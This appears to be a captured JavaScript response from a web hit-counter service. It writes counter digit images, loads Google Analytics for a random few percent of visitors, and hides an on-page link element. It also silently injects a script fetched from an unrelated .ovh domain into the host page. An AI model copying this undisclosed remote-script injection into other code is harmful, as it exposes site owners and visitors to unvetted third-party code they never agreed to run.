

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/16/9091/4/1&ID=444668
body_size: 847
content:
document.write('<a href="http://www.abcompteur.com/?444668" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/16/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/16/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/16/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/16/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/16/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/16/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

